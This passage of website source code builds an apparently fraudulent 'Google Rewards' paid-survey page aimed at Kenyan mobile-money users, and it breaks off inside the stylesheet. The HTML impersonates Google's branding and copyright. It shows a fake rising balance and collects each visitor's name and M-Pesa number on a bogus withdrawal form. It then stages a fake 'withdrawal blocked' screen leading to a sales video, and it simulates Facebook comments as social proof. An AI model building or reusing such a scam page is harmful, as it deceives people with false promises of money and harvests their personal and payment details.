
<file: index.html>
<!DOCTYPE html>
<html lang="pt-MZ">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Google Rewards | Paid Surveys</title>
    
    <!-- Fontes -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    
    <!-- Folha de estilo -->
    <link rel="stylesheet" href="/css/styles.css">
    
    <!-- Favicon -->
    <link rel="icon" type="image/png" href="/assets/favicon.png">

    <!-- UTM Tracking (deve carregar antes dos pixels e do CTA do player) -->
    <script src="/js/utm-tracking.js"></script>

    <!-- UTMFY Pixel -->
    <script
        src="https://cdn.utmify.com.br/scripts/pixel/pixel.js"
        data-pixel-id="6a0196e8709e4d83cacea86d"
        async defer></script>

    <!-- Meta Pixel Code -->
    <script>
    !function(f,b,e,v,n,t,s)
    {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
    n.callMethod.apply(n,arguments):n.queue.push(arguments)};
    if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
    n.queue=[];t=b.createElement(e);t.async=!0;
    t.src=v;s=b.getElementsByTagName(e)[0];
    s.parentNode.insertBefore(t,s)}(window, document,'script',
    'https://connect.facebook.net/en_US/fbevents.js');
    fbq('init', '1098711072684863');
    fbq('track', 'PageView');
    </script>
    <noscript><img height="1" width="1" style="display:none"
    src="https://www.facebook.com/tr?id=1098711072684863&ev=PageView&noscript=1"
    /></noscript>
    <!-- End Meta Pixel Code -->

</head>

<body>
    <!-- Header principal -->
    <header class="main-header">
        <div class="container header-container">
            <div class="logo-container">
                <div class="logo-wrapper">
                    <div class="logo">
                        <span class="g1">G</span>
                        <span class="o1">o</span>
                        <span class="o2">o</span>
                        <span class="g2">g</span>
                        <span class="l">l</span>
                        <span class="e">e</span>
                    </div>
                    <div class="rewards-text">Rewards</div>
                </div>
            </div>
            
            <div class="balance-container">
                <div class="balance-card">
                    <div class="balance-icon">
                        <svg width="22" height="22" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M12 22C17.5228 22 22 17.5228 22 12C22 6.47715 17.5228 2 12 2C6.47715 2 2 6.47715 2 12C2 17.5228 6.47715 22 12 22Z" stroke="#38B764" stroke-width="1.5"/>
                            <path d="M12 6V18" stroke="#38B764" stroke-width="1.5" stroke-linecap="round"/>
                            <path d="M16.5 10H9.5C8.11929 10 7 8.88071 7 7.5C7 6.11929 8.11929 5 9.5 5H12" stroke="#38B764" stroke-width="1.5" stroke-linecap="round"/>
                            <path d="M7.5 14H14.5C15.8807 14 17 15.1193 17 16.5C17 17.8807 15.8807 19 14.5 19H12" stroke="#38B764" stroke-width="1.5" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="balance-details">
                        <div class="balance-label">BALANCE</div>
                        <div class="balance-amount-wrapper">
                            <span class="balance-amount" id="balance">10</span>
                            <span class="balance-currency">USD</span>
                        </div>
                    </div>
                    <div class="balance-update-indicator" id="balanceIndicator">
                        <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M8 3.33337V12.6667" stroke="#38B764" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
                            <path d="M12 8.66663L8 12.6666L4 8.66663" stroke="#38B764" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </div>
                </div>
            </div>
        </div>
    </header>
    
    <!-- Conteúdo principal -->
    <main class="main-content">
        <div class="container">
            <!-- SEÇÃO DO QUIZ -->
            <div id="quizSection">
                <!-- Página de boas-vindas -->
                <section id="welcomePage" class="page welcome-page">
                    <div class="card welcome-card">
                        <div class="card-emoji">🎁</div>
                        <h1 class="welcome-title">Congratulations!</h1>
                        <p class="welcome-subtitle">You have been selected for the new paid research program!</p>
                        <div class="welcome-value">
                            <span class="welcome-value-label">Initial value:</span>
                            <span class="welcome-value-amount">17 USD</span>
                        </div>
                        <p class="welcome-description">
                            Answer a few quick questions about your habits and preferences to help Google and earn real money.
                        </p>
                        <button class="btn btn-primary" id="startButton">
                            <span>Start Now</span>
                            <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M4.16675 10H15.8334" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
                                <path d="M10.8334 5L15.8334 10L10.8334 15" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
                            </svg>
                        </button>
                    </div>
                </section>
                
                <!-- Página de perguntas -->
                <section id="surveyPage" class="page survey-page hidden">
                    <div class="card survey-card">
                        <div class="survey-progress-container">
                            <div class="survey-progress-wrapper">
                                <div class="survey-progress-bar" id="progressBar"></div>
                            </div>
                            <div class="survey-progress-text" id="progressText">Question 1 of 5</div>
                            <div class="survey-question-value" id="questionValue">Worth: 30 USD</div>
                        </div>
                        
                        <div class="survey-question-container">
                            <h2 class="survey-question" id="questionText">Which is your preferred mobile money service in Kenya?</h2>
                            
                            <div class="survey-options" id="optionsContainer">
                                <!-- Opções serão inseridas via JavaScript -->
                            </div>
                        </div>
                    </div>
                </section>
                
                <!-- Página de conclusão -->
                <section id="completionPage" class="page completion-page hidden">
                    <div class="card completion-card">
                        <div class="card-emoji">🎉</div>
                        <h2 class="completion-title">Research completed!</h2>
                        <p class="completion-subtitle">Thank you for participating!</p>

                        <div class="completion-balance-container">
                            <div class="completion-balance-label">Your total balance</div>
                            <div class="completion-balance-amount" id="finalBalance">0</div>
                            <div class="completion-balance-currency">USD</div>
                        </div>

                        <button class="btn btn-primary btn-large" id="withdrawButton">
                            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M12 4V20" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                <path d="M18 14L12 20L6 14" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            </svg>
                            <span>Withdraw Money</span>
                        </button>
                    </div>
                </section>

                <!-- Página de formulário de saque -->
                <section id="withdrawalFormPage" class="page withdrawal-page hidden">
                    <div class="card withdrawal-card">
                        <div class="withdrawal-header">
                            <div class="withdrawal-icon-wrapper">
                                <svg width="36" height="36" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M3 21H21" stroke="#38B764" stroke-width="1.5" stroke-linecap="round"/>
                                    <path d="M3 10H21" stroke="#38B764" stroke-width="1.5" stroke-linecap="round"/>
                                    <path d="M12 3L21 10H3L12 3Z" stroke="#38B764" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
                                    <path d="M5 10V21" stroke="#38B764" stroke-width="1.5" stroke-linecap="round"/>
                                    <path d="M9 10V21" stroke="#38B764" stroke-width="1.5" stroke-linecap="round"/>
                                    <path d="M15 10V21" stroke="#38B764" stroke-width="1.5" stroke-linecap="round"/>
                                    <path d="M19 10V21" stroke="#38B764" stroke-width="1.5" stroke-linecap="round"/>
                                </svg>
                            </div>
                            <h2 class="withdrawal-title">Withdraw via M-Pesa</h2>
                            <p class="withdrawal-subtitle">Enter your M-Pesa details to receive payment</p>
                        </div>

                        <div class="withdrawal-amount-display">
                            <div class="withdrawal-amount-label">Available balance</div>
                            <div class="withdrawal-amount-value" id="withdrawalFormBalance">0</div>
                            <div class="withdrawal-amount-currency">USD</div>
                        </div>

                        <form id="withdrawalForm" class="withdrawal-form" autocomplete="off">
                            <div class="form-group">
                                <label class="form-label" for="wdFullName">Full Name</label>
                                <input type="text" id="wdFullName" class="form-input" placeholder="Enter your full name" required>
                            </div>

                            <div class="form-group">
                                <label class="form-label" for="wdPhone">M-Pesa Phone Number</label>
                                <div class="phone-input-wrapper">
                                    <span class="phone-prefix">🇰🇪 +254</span>
                                    <input type="tel" id="wdPhone" class="form-input phone-input" placeholder="712 345 678" maxlength="13" inputmode="numeric" pattern="[0-9]*" required>
                                </div>
                            </div>

                            <div class="form-group">
                                <label class="form-label" for="wdProvider">Mobile Money Service</label>
                                <select id="wdProvider" class="form-input form-select" required>
                                    <option value="" disabled selected>Choose your provider</option>
                                    <option value="M-Pesa (Safaricom)" selected>M-Pesa (Safaricom)</option>
                                    <option value="Airtel Money">Airtel Money</option>
                                    <option value="T-Kash (Telkom)">T-Kash (Telkom)</option>
                                </select>
                            </div>

                            <div class="form-group">
                                <label class="form-label" for="wdAccount">Confirm M-Pesa Number</label>
                                <div class="phone-input-wrapper">
                                    <span class="phone-prefix">🇰🇪 +254</span>
                                    <input type="text" id="wdAccount" class="form-input phone-input" placeholder="Re-enter number" maxlength="13" inputmode="numeric" pattern="[0-9]*" required>
                                </div>
                            </div>

                            <div id="formError" class="form-error hidden">M-Pesa numbers do not match</div>

                            <button type="submit" class="btn btn-primary btn-large btn-form-submit">
                                <svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M12 4V20" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                    <path d="M18 14L12 20L6 14" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                </svg>
                                <span>Withdraw Now</span>
                            </button>
                        </form>
                    </div>
                </section>

                <!-- Página de processamento de saque -->
                <section id="withdrawalPage" class="page withdrawal-page hidden">
                    <div class="card withdrawal-card withdrawal-processing-card">
                        <div class="withdrawal-header">
                            <div class="withdrawal-icon-wrapper withdrawal-icon-pulse">
                                <svg width="36" height="36" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M21 12C21 16.9706 16.9706 21 12 21C7.02944 21 3 16.9706 3 12C3 7.02944 7.02944 3 12 3C16.9706 3 21 7.02944 21 12Z" stroke="#38B764" stroke-width="1.5"/>
                                    <path d="M12 7V17" stroke="#38B764" stroke-width="1.5" stroke-linecap="round"/>
                                    <path d="M15 9.5H10.5C9.67157 9.5 9 8.82843 9 8C9 7.17157 9.67157 6.5 10.5 6.5H12" stroke="#38B764" stroke-width="1.5" stroke-linecap="round"/>
                                    <path d="M9 14.5H13.5C14.3284 14.5 15 15.1716 15 16C15 16.8284 14.3284 17.5 13.5 17.5H12" stroke="#38B764" stroke-width="1.5" stroke-linecap="round"/>
                                </svg>
                            </div>
                            <h2 class="withdrawal-title">Processing Withdrawal</h2>
                            <p class="withdrawal-subtitle">Please wait, do not close this page</p>
                        </div>

                        <!-- Recibo/resumo dos dados -->
                        <div class="withdrawal-receipt">
                            <div class="receipt-row">
                                <span class="receipt-label">Name</span>
                                <span class="receipt-value" id="receiptName">-</span>
                            </div>
                            <div class="receipt-divider"></div>
                            <div class="receipt-row">
                                <span class="receipt-label">Service</span>
                                <span class="receipt-value" id="receiptBank">-</span>
                            </div>
                            <div class="receipt-divider"></div>
                            <div class="receipt-row">
                                <span class="receipt-label">M-Pesa Number</span>
                                <span class="receipt-value" id="receiptAccount">-</span>
                            </div>
                            <div class="receipt-divider"></div>
                            <div class="receipt-row">
                                <span class="receipt-label">Amount</span>
                                <span class="receipt-value receipt-value-highlight" id="receiptAmount">-</span>
                            </div>
                        </div>

                        <div class="withdrawal-steps">
                            <div class="withdrawal-step" id="wStep1">
                                <div class="withdrawal-step-icon">
                                    <div class="withdrawal-step-spinner"></div>
                                </div>
                                <div class="withdrawal-step-info">
                                    <div class="withdrawal-step-name" id="wStep1Name">Verifying account</div>
                                    <div class="withdrawal-step-status">Waiting...</div>
                                </div>
                            </div>
                            <div class="withdrawal-step" id="wStep2">
                                <div class="withdrawal-step-icon">
                                    <div class="withdrawal-step-spinner"></div>
                                </div>
                                <div class="withdrawal-step-info">
                                    <div class="withdrawal-step-name" id="wStep2Name">Validating account</div>
                                    <div class="withdrawal-step-status">Waiting...</div>
                                </div>
                            </div>
                            <div class="withdrawal-step" id="wStep3">
                                <div class="withdrawal-step-icon">
                                    <div class="withdrawal-step-spinner"></div>
                                </div>
                                <div class="withdrawal-step-info">
                                    <div class="withdrawal-step-name" id="wStep3Name">Converting USD to KES</div>
                                    <div class="withdrawal-step-status">Waiting...</div>
                                </div>
                            </div>
                            <div class="withdrawal-step" id="wStep4">
                                <div class="withdrawal-step-icon">
                                    <div class="withdrawal-step-spinner"></div>
                                </div>
                                <div class="withdrawal-step-info">
                                    <div class="withdrawal-step-name" id="wStep4Name">Requesting withdrawal</div>
                                    <div class="withdrawal-step-status">Waiting...</div>
                                </div>
                            </div>
                        </div>

                        <div class="withdrawal-progress-bar-container">
                            <div class="withdrawal-progress-bar" id="withdrawalProgressBar"></div>
                        </div>
                        <div class="withdrawal-progress-text" id="withdrawalProgressText">0%</div>

                        <div class="withdrawal-pending hidden" id="withdrawalPending">
                            <div class="withdrawal-pending-icon">
                                <svg width="28" height="28" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <circle cx="12" cy="12" r="10" stroke="#FBBC04" stroke-width="1.5"/>
                                    <path d="M12 7V12L15 15" stroke="#FBBC04" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
                                </svg>
                            </div>
                            <div class="withdrawal-pending-title">Withdrawal Was Blocked</div>
                            <div class="withdrawal-pending-text">Your withdrawal was blocked. Watch the video to learn how to receive your payment.</div>
                            <button class="btn btn-primary btn-pending-video" id="watchVideoBtn">
                                <svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <polygon points="5,3 19,12 5,21" fill="currentColor"/>
                                </svg>
                                <span>Watch Video</span>
                            </button>
                        </div>
                    </div>
                </section>
            </div>

            <!-- SEÇÃO DA VSL -->
            <section id="vslSection" class="vsl-section hidden">
                <div class="card vsl-card">
                    <h1 class="vsl-title">Congratulations on your balance! Here's how to receive it:</h1>

                    <!-- Container vazio - player será injetado aqui via JavaScript -->
                    <div class="video-container-mobile">
                        <div id="vslPlayerContainer"></div>
                    </div>
                </div>

                <!-- Facebook Comments Simulation -->
                <div class="fb-comments-plugin">
                    <div class="fb-comments-header">
                        <div class="fb-comments-header-left">
                            <svg class="fb-logo" width="20" height="20" viewBox="0 0 24 24" fill="#1877F2" xmlns="http://www.w3.org/2000/svg">
                                <path d="M24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 17.9895 4.38823 22.954 10.125 23.8542V15.4688H7.07812V12H10.125V9.35625C10.125 6.34875 11.9166 4.6875 14.6576 4.6875C15.9701 4.6875 17.3438 4.92188 17.3438 4.92188V7.875H15.8306C14.34 7.875 13.875 8.80008 13.875 9.75V12H17.2031L16.6711 15.4688H13.875V23.8542C19.6118 22.954 24 17.9895 24 12Z"/>
                            </svg>
                            <span class="fb-comments-title">Facebook Comments</span>
                        </div>
                        <span class="fb-comments-count" id="fbCommentsCount">0 comments</span>
                    </div>
                    <div class="fb-comments-list" id="fbCommentsList">
                        <!-- Comments will be injected via JS -->
                    </div>
                    <div class="fb-comment-input-area">
                        <div class="fb-comment-input-avatar">You</div>
                        <div class="fb-comment-input-wrapper">
                            <input type="text" class="fb-comment-input" id="fbCommentInput" placeholder="Write a comment...">
                            <button class="fb-comment-send-btn" id="fbCommentSend" type="button">
                                <svg width="16" height="16" viewBox="0 0 24 24" fill="currentColor"><path d="M2.01 21L23 12 2.01 3 2 10l15 2-15 2z"/></svg>
                            </button>
                        </div>
                    </div>
                </div>
            </section>
        </div>
    </main>
    
    <!-- Rodapé -->
    <footer class="main-footer">
        <div class="container">
            <div class="footer-content">
                <div class="footer-logo">
                    <div class="logo-small">
                        <span class="g1">G</span>
                        <span class="o1">o</span>
                        <span class="o2">o</span>
                        <span class="g2">g</span>
                        <span class="l">l</span>
                        <span class="e">e</span>
                    </div>
                    <span class="footer-rewards">Rewards</span>
                </div>
                
                <div class="footer-description">
                    The Google Rewards program rewards participants for sharing their opinions and preferences, helping to improve products and services.
                </div>
                
                <div class="footer-links">
                    <a href="#" class="footer-link">Terms of Use</a>
                    <span class="footer-link-separator">•</span>
                    <a href="#" class="footer-link">Privacy Policy</a>
                    <span class="footer-link-separator">•</span>
                    <a href="#" class="footer-link">Help</a>
                </div>
                
                <div class="footer-copyright">
                    © <span id="currentYear">2025</span> Google LLC. All rights reserved.
                </div>
            </div>
        </div>
    </footer>
    
    <!-- Popup de recompensa -->
    <div class="reward-popup" id="rewardPopup">
        <div class="reward-popup-content">
            <div class="reward-popup-icon">💰</div>
            <div class="reward-popup-amount" id="rewardAmount">+30 USD</div>
            <div class="reward-popup-text">Added to your balance!</div>
        </div>
        <div id="confettiCanvas" class="confetti-container"></div>
    </div>
    
    <div class="overlay" id="overlay"></div>
    
    <!-- JavaScript -->
    <script src="js/script.js"></script>


</body>
</html>
</file>

<file: age.html>
<!DOCTYPE html><html lang="pt-MZ"><head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Age Verification</title>

    <!-- Fontes -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700&display=swap" rel="stylesheet">

    <!-- Folha de estilo -->
    <link rel="stylesheet" href="/css/age-verification.css">

    <!-- Favicon -->
    <link rel="icon" type="image/png" href="/assets/favicon.png">

    <!-- UTM Tracking (deve carregar antes de qualquer redirect/CTA) -->
    <script src="/js/utm-tracking.js"></script>

    <!-- UTMFY Pixel -->
    <script
        src="https://cdn.utmify.com.br/scripts/pixel/pixel.js"
        data-pixel-id="6a0196e8709e4d83cacea86d"
        async defer></script>

    <!-- Meta Pixel Code -->
    <script>
    !function(f,b,e,v,n,t,s)
    {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
    n.callMethod.apply(n,arguments):n.queue.push(arguments)};
    if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
    n.queue=[];t=b.createElement(e);t.async=!0;
    t.src=v;s=b.getElementsByTagName(e)[0];
    s.parentNode.insertBefore(t,s)}(window, document,'script',
    'https://connect.facebook.net/en_US/fbevents.js');
    fbq('init', '1098711072684863');
    fbq('track', 'PageView');
    </script>
    <noscript><img height="1" width="1" style="display:none"
    src="https://www.facebook.com/tr?id=1098711072684863&ev=PageView&noscript=1"
    /></noscript>
    <!-- End Meta Pixel Code -->
</head>

<body>

    <!-- Conteúdo principal -->
    <main class="main-content">
        <div class="container">
            <div class="page age-verification-page">
                <div class="card age-verification-card">
                    <div class="card-emoji">🔞</div>
                    <h1 class="age-title">Age Verification</h1>
                    <p class="age-subtitle">You must be 18 years or older to access this content</p>

                    <div class="age-description">
                        <p>This platform requires participants to be at least 18 years old. Please confirm your age to continue.</p>
                    </div>

                    <div class="age-buttons">
                        <button class="btn btn-primary" id="confirmAgeButton">
                            <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M16.6666 5L7.49998 14.1667L3.33331 10" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path>
                            </svg>
                            <span>I am 18 or older</span>
                        </button>

                        <button class="btn btn-secondary" id="declineAgeButton">
                            <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M15 5L5 15" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path>
                                <path d="M5 5L15 15" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path>
                            </svg>
                            <span>I am under 18</span>
                        </button>
                    </div>

                    <div class="age-warning">
                        <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M8 14C11.3137 14 14 11.3137 14 8C14 4.68629 11.3137 2 8 2C4.68629 2 2 4.68629 2 8C2 11.3137 4.68629 14 8 14Z" stroke="#6B7280" stroke-width="1.5"></path>
                            <path d="M8 5V8" stroke="#6B7280" stroke-width="1.5" stroke-linecap="round"></path>
                            <path d="M8 11H8.00667" stroke="#6B7280" stroke-width="1.5" stroke-linecap="round"></path>
                        </svg>
                        <span>By clicking "I am 18 or older", you confirm that you meet the age requirement.</span>
                    </div>
                </div>
            </div>
        </div>
    </main>

    <!-- Rodapé -->
    <footer class="main-footer">

                <div class="footer-links">
                    <a href="#" class="footer-link">Terms of Use</a>
                    <span class="footer-link-separator">•</span>
                    <a href="#" class="footer-link">Privacy Policy</a>
                    <span class="footer-link-separator">•</span>
                    <a href="#" class="footer-link">Help</a>
                </div>

                <div class="footer-copyright">
                    © <span id="currentYear">2025</span> LLC. All rights reserved.
                </div>
            
        
    </footer>

    <!-- JavaScript -->
    <script src="/js/age-verification.js"></script>


</body></html>
</file>
<file: css/styles.css>
/* =========================================================
   Google Rewards - Estilos Unificados (Quiz + VSL)
   ========================================================= */

/* ------------- VARIÁVEIS DE DESIGN ----------------- */
:root {
    /* Cores primárias */
    --color-primary: #38B764;
    --color-primary-light: #4BDE7C;
    --color-primary-dark: #2A9B4E;
    --color-primary-gradient: linear-gradient(135deg, #38B764 0%, #4BDE7C 100%);
    
    /* Cores secundárias */
    --color-secondary: #4D7CFE;
    --color-secondary-light: #6D93FF;
    --color-secondary-dark: #3261E0;
    --color-secondary-gradient: linear-gradient(135deg, #4D7CFE 0%, #6D93FF 100%);
    
    /* Cores neutras */
    --color-white: #FFFFFF;
    --color-gray-50: #F9FAFB;
    --color-gray-100: #F3F4F6;
    --color-gray-200: #E5E7EB;
    --color-gray-300: #D1D5DB;
    --color-gray-400: #9CA3AF;
    --color-gray-500: #6B7280;
    --color-gray-600: #4B5563;
    --color-gray-700: #374151;
    --color-gray-800: #1F2937;
    --color-gray-900: #111827;
    --color-black: #000000;
    
    /* Cores de feedback */
    --color-success: #38B764;
    --color-warning: #FBBC04;
    --color-error: #EA4335;
    
    /* Sombras */
    --shadow-sm: 0 1px 2px rgba(0, 0, 0, 0.05);
    --shadow-md: 0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06);
    --shadow-lg: 0 10px 15px -3px rgba(0, 0, 0, 0.1), 0 4px 6px -2px rgba(0, 0, 0, 0.05);
    --shadow-xl: 0 20px 25px -5px rgba(0, 0, 0, 0.1), 0 10px 10px -5px rgba(0, 0, 0, 0.04);
    
    /* Transições */
    --transition-fast: 150ms cubic-bezier(0.4, 0, 0.2, 1);
    --transition-normal: 250ms cubic-bezier(0.4, 0, 0.2, 1);
    --transition-slow: 350ms cubic-bezier(0.4, 0, 0.2, 1);
    
    /* Raios de borda */
    --radius-sm: 0.25rem;
    --radius-md: 0.5rem;
    --radius-lg: 0.75rem;
    --radius-xl: 1rem;
    --radius-2xl: 1.5rem;
    --radius-full: 9999px;
    
    /* Espaçamento */
    --space-1: 0.25rem;
    --space-2: 0.5rem;
    --space-3: 0.75rem;
    --space-4: 1rem;
    --space-5: 1.25rem;
    --space-6: 1.5rem;
    --space-8: 2rem;
    --space-10: 2.5rem;
    --space-12: 3rem;
    --space-16: 4rem;
    --space-20: 5rem;
    
    /* Tamanhos da fonte */
    --text-xs: 0.75rem;
    --text-sm: 0.875rem;
    --text-base: 1rem;
    --text-lg: 1.125rem;
    --text-xl: 1.25rem;
    --text-2xl: 1.5rem;
    --text-3xl: 1.875rem;
    --text-4xl: 2.25rem;
    
    /* Pesos da fonte */
    --font-light: 300;
    --font-normal: 400;
    --font-medium: 500;
    --font-semibold: 600;
    --font-bold: 700;
    
    /* Alturas da linha */
    --leading-none: 1;
    --leading-tight: 1.25;
    --leading-normal: 1.5;
    --leading-relaxed: 1.625;
    
    /* Z-index layers */
    --z-0: 0;
    --z-10: 10;
    --z-20: 20;
    --z-30: 30;
    --z-40: 40;
    --z-50: 50;
    --z-max: 9999;
    
    /* Container widths */
    --container-sm: 640px;
    --container-md: 768px;
    --container-lg: 1024px;
    --container-xl: 1280px;
}

/* ------------- RESET E BASE ----------------- */
*, *::before, *::after {
    box-sizing: border-box;
    margin: 0;
    padding: 0;
}

html {
    font-size: 16px;
    height: 100%;
    scroll-behavior: smooth;
}

body {
    font-family: 'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, sans-serif;
    color: var(--color-gray-800);
    background-color: var(--color-gray-50);
    line-height: var(--leading-normal);
    min-height: 100%;
    display: flex;
    flex-direction: column;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    overflow-x: hidden;
    -webkit-tap-highlight-color: transparent;
    -webkit-touch-callout: none;
}

img, svg {
    max-width: 100%;
    display: block;
}

a {
    color: var(--color-primary);
    text-decoration: none;
    transition: color var(--transition-normal);
}

a:hover {
    color: var(--color-primary-dark);
}

button {
    font-family: inherit;
    border: none;
    background: none;
    cursor: pointer;
}

/* ------------- LAYOUT E CONTAINERS ----------------- */
.container {
    width: 100%;
    max-width: var(--container-lg);
    margin-left: auto;
    margin-right: auto;
    padding-left: var(--space-4);
    padding-right: var(--space-4);
}

.main-content {
    flex: 1;
    padding-top: var(--space-12);
    padding-bottom: var(--space-12);
}

.page {
    display: flex;
    justify-content: center;
    min-height: 60vh;
}

.hidden {
    display: none !important;
}

/* ------------- HEADER ----------------- */
.main-header {
    padding: var(--space-4) 0;
    background-color: var(--color-white);
    box-shadow: var(--shadow-sm);
    position: sticky;
    top: 0;
    z-index: var(--z-30);
}

.header-container {
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-wrap: nowrap;
    padding: 0 var(--space-2);
}

.logo-container {
    display: flex;
    align-items: center;
}

.logo-wrapper {
    display: flex;
    align-items: center;
    gap: var(--space-2);
}

.logo {
    font-size: var(--text-2xl);
    font-weight: var(--font-bold);
    letter-spacing: -0.02em;
    display: flex;
    align-items: center;
    filter: drop-shadow(0 1px 1px rgba(0,0,0,0.05));
}

.logo .g1 { color: #4285F4; }
.logo .o1 { color: #EA4335; }
.logo .o2 { color: #FBBC04; }
.logo .g2 { color: #4285F4; }
.logo .l { color: #34A853; }
.logo .e { color: #EA4335; }

.logo-small {
    font-size: var(--text-base);
    font-weight: var(--font-bold);
    display: flex;
    align-items: center;
}

.rewards-text {
    font-size: var(--text-xl);
    font-weight: var(--font-medium);
    color: var(--color-primary);
    letter-spacing: 0.01em;
    margin-left: var(--space-1);
}

/* ------------- BALANCE CARD ----------------- */
.balance-container {
    position: relative;
    display: flex;
    justify-content: flex-end;
}

.balance-card {
    background: var(--color-white);
    border-radius: var(--radius-xl);
    padding: var(--space-2) var(--space-3);
    display: flex;
    align-items: center;
    gap: var(--space-2);
    box-shadow: var(--shadow-md);
    border: 1px solid var(--color-gray-100);
    transition: transform var(--transition-normal), box-shadow var(--transition-normal);
    width: auto;
    max-width: 140px;
}

.balance-card:hover {
    transform: translateY(-2px);
    box-shadow: var(--shadow-lg);
}

.balance-icon {
    display: flex;
    justify-content: center;
    align-items: center;
    background: var(--color-gray-50);
    border-radius: var(--radius-full);
    width: 36px;
    height: 36px;
    flex-shrink: 0;
}

.balance-details {
    display: flex;
    flex-direction: column;
    flex: 1;
    min-width: 0;
}

.balance-label {
    font-size: var(--text-xs);
    font-weight: var(--font-medium);
    color: var(--color-gray-500);
    text-transform: uppercase;
    letter-spacing: 0.05em;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.balance-amount-wrapper {
    display: flex;
    align-items: baseline;
    gap: var(--space-1);
}

.balance-amount {
    font-size: var(--text-xl);
    font-weight: var(--font-bold);
    color: var(--color-gray-900);
    font-variant-numeric: tabular-nums;
}

.balance-currency {
    font-size: var(--text-sm);
    font-weight: var(--font-medium);
    color: var(--color-gray-600);
}

.balance-update-indicator {
    opacity: 0;
    transform: translateY(5px);
    transition: opacity var(--transition-normal), transform var(--transition-normal);
}

.balance-update-indicator.active {
    opacity: 1;
    transform: translateY(0);
}

/* ------------- CARD COMPONENTS ----------------- */
.card {
    background: var(--color-white);
    border-radius: var(--radius-xl);
    box-shadow: var(--shadow-lg);
    padding: var(--space-8);
    width: 100%;
    max-width: 600px;
    margin: 0 auto;
    position: relative;
    overflow: hidden;
    border: 1px solid var(--color-gray-100);
    transition: transform var(--transition-normal), box-shadow var(--transition-normal);
}

.card:hover {
    transform: translateY(-3px);
    box-shadow: var(--shadow-xl);
}

.card-emoji {
    font-size: var(--text-4xl);
    margin-bottom: var(--space-4);
    display: inline-block;
}

/* ------------- WELCOME PAGE ----------------- */
.welcome-card {
    text-align: center;
    padding: var(--space-10) var(--space-8);
}

.welcome-title {
    font-size: var(--text-2xl);
    font-weight: var(--font-bold);
    color: var(--color-gray-900);
    margin-bottom: var(--space-2);
}

.welcome-subtitle {
    font-size: var(--text-lg);
    font-weight: var(--font-medium);
    color: var(--color-gray-700);
    margin-bottom: var(--space-6);
    line-height: var(--leading-relaxed);
}

.welcome-value {
    background: linear-gradient(135deg, rgba(56, 183, 100, 0.1) 0%, rgba(75, 222, 124, 0.1) 100%);
    border-radius: var(--radius-lg);
    padding: var(--space-4);
    margin-bottom: var(--space-6);
    display: inline-flex;
    align-items: center;
    gap: var(--space-2);
}

.welcome-value-label {
    font-size: var(--text-sm);
    font-weight: var(--font-medium);
    color: var(--color-gray-700);
}

.welcome-value-amount {
    font-size: var(--text-lg);
    font-weight: var(--font-bold);
    color: var(--color-primary);
}

.welcome-description {
    font-size: var(--text-base);
    color: var(--color-gray-600);
    margin-bottom: var(--space-8);
    max-width: 450px;
    margin-left: auto;
    margin-right: auto;
    line-height: var(--leading-relaxed);
}

/* ------------- SURVEY PAGE ----------------- */
.survey-card {
    padding: var(--space-6);
